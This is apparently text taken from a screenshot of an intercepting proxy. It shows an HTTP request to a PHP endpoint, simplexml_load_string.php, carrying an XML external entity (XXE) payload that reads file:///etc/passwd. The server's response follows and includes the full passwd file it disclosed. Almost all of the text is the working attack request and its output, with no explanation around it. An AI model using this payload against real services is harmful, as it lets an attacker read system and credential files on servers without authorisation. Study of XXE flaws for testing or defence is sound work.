 Request
Raw Params Headers Hex XML
GET /simplexml_load_string.php HTTP/1.1
Host: 1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/57.0.2987.133 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie:
JSESSIONID=
Connection: close
Content-Length: 161
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Jul 2017 07:28:28 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Vary: Accept-Encoding
Content-Length: 1197
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
? < + > Type a search term 0 matches